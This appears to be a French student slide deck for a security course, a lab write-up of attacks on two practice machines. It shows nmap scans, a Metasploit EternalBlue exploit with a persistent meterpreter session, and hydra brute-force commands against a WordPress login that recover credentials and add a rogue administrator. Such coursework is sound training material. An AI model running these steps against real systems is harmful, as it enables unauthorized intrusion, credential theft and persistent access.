Slide 1
Cours: CR310 Automne 2022 Devoir de Session
Membre de groupe
1- Najia Lamsaouri
2- Mohamed Malick
3- Mamadou Madiou DIALLO

Slide 2

Première machine
1- Phase de reconnaissance
- Pour commencer, nous avons lancer un scan sur le réseau pour voir s’il ya des ports qui sont ouverts.
Pour cela, nous avons utiliser la commande ci-dessous
# nmap --sS 10.10.43.106

Slide 3

Étapes d’attaque de la première machine
Nous venons de constater qu’il ya des ports ouverts et le port 445(smbv1) attire notre attention.
Nous avons exploité les vulnérabilités liées a ce port.
Nous avons utilisé la commande ci-dessous pour avoir les detailssur le port.
# nmap ip -p445 --script=smb-protocols

Slide 4


Étapes d’attaque de la première machine
2- Phase d’accès
Pour la suite, nous avons rechercher sur exploit-db.com, les vulnérabilités liées au port 445.
Ensuite, nous avons lancer Metasploit pour exploiter la vulnérabilité eternalblue(ms17-010) que nous avons la commande msfconsole
Sur metasploit, nous avons fais une recherche sur les exploit liés à cette vulnérabilité
msf6> search etarnalblue

Slide 5


Étapes d’attaque de la première machine
2- Phase d’accès
Nous avons utilisé le premier exploit sur la liste de la page précédente et avons éditer les options obligatoires en fonction de nos machines comme suit& A
> set Rhosts 10.10.43.106
> set Lhost 10.6.2.246

Slide 6


Étapes d’attaque de la première machine
2- Phase d’accès
Maintenant, c’est le moment de lancer l’exploit pour exploiter la vulnérabilité.
> exploit
Nous avons réussi à accédé à la machine avec meterpreter

Slide 7


Étapes d’attaque de la première machine
3- Phase d’Exploitation
Maintenant que nous avons le contrôle de la machine cible, nous pouvons lancer des commande.
> ls
Création et manipulation d’un répertoire sur la machine cible

Slide 8

Étapes d’attaque de la première machine
3- Phase d’Exploitation
Ici nous affichons l’adresse ip de la machine attaquée et constatons qu’il s’agit bien de notre machine cible.
> ifconfig

Slide 9

Étapes d’attaque de la première machine
3- Phase d’Exploitation
Pour finir, nous avons laisser une session (backdoor) sur la machine cible , comme ça nous pourrons l’utiliser au besoin.
> Bglist
> Background

Slide 10

DEUXIEME MACHINE
1- Phase de reconnaissance
Nous avons utiliser la commande nmap pour chercher les ports qui sont ouverts
$ nmap –T4 10.10.186.105

Slide 11

DEUXIEME MACHINE
1- Phase de reconnaissance
Comme nous avons constaté a la page precedente, le port 80 est ouvert sur donc a partir de la, nous pouvons chercher plus de details sur ce port avec la commande ci-dessous
$ nmap –sV –sC -p 10.10.186.105

Slide 12

DEUXIEME MACHINE
2- Phase d'Enumeration
Comme nous savons a present que nous avons un site web qui roule sur un serveur Apache sur le port 80, nous pouvons chercher des repertoires exploitables sur le site avec la commande gobuster
Gobuster dir –u http://10.10.186.105 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt

Slide 13

DEUXIEME MACHINE
1- Phase de reconnaissance
Nous avons fini par trouver une page avec le repertoire wp-login aui nous indique que la page web est developpé sur Wordpress
http://10.10.186.105/wp-login
Le prochain defi sera de trouver un username/password

Slide 14



DEUXIEME MACHINE
2- Phase d'Enumeration
Plus loin nous avons ouvert trouvé plus interessant dans le repertoires robots que nous avons trouvé plus haut: Un dictionnaire et un flag
Http://10.10.186105/robots
Le Dictionnaire
Le flag

Slide 15
DEUXIEME MACHINE
2- Phase d'Enumération
Plus loin nous avons ouvert trouvé plus intéressant dans le répertoires robots que nous avons trouvé plus haut: Un dictionnaire et un flag
Http://10.10.186105/robots
Le Dictionnaire
Le flag

Slide 16

DEUXIEME MACHINE
3- Phase d‘Exploitation
Nous allons utiliser ce dictionnaire pour faire un brute force et trouver un username/password avec hydra
Pour trouver le username:
$ hydra -vV -L Downloads/sorted_fosocity -p pasbesoin 10.10.186.105 http-post-form '/wp-login.php:log=^USER^&pwd=^PASS^&pw-submit=log+In:F=Invalid username'
Username trouvé: elliot

Slide 17

DEUXIEME MACHINE
3- Phase d‘Exploitation
Une fois que nous avons trouvé le username , nous allons maintenant chercher le mot de passe correspondant avec la même commande hydra
Pour trouver le mot de passe:
$hydra -vV -l elliot -P Downloads/sorted_fosocity 10.10.186.105 http-post-form '/wp-login.php:log=^USER^&pwd=^PASS^&wp-submit=log+In:F=is incorrect'
Mot de passe: ER28-0652
NB: Vous constatez que l’adresse IP de la machine a changé du fait que nous avons utilisé une autre machine du groupe pour cette commande.

Slide 18

DEUXIEME MACHINE
3- Phase d'Exploitation
Nous avons réussi a accéder a la page d’administration du site.
Q partir de la, nous pouvons ajouter des pages web, créer des utilisateurs et meme exfiltrer des informations du site web

Slide 19


DEUXIEME MACHINE
3- Phase d'Exploitation
Créons un nouvel utilisateur cr310-g14 comme Administrateur du site
On se connecte avec notre nouveau compte

Slide 20
MERCI

